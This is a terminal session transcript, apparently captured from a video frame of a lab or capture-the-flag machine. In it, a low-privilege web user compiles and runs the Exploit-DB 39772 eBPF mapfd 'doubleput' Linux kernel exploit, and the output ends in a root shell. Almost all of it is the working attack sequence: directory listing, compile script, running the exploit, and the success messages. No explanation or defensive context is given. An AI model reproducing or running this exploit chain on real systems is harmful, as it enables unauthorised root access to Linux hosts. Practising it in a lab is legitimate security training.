 exploitdb-bin-sploits/bi... msfconsole 02:56 AM
msfconsole
drwxr-x--- 2 www-data www-data  4096 Apr 25  2016 ebpf_mapfd_doubleput_exploit
-rw-r--r-- 1 www-data www-data 20480 Aug 15  2016 exploit.tar
www-data@red:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ chmod +x doubleput
chmod +x doubleput
www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit#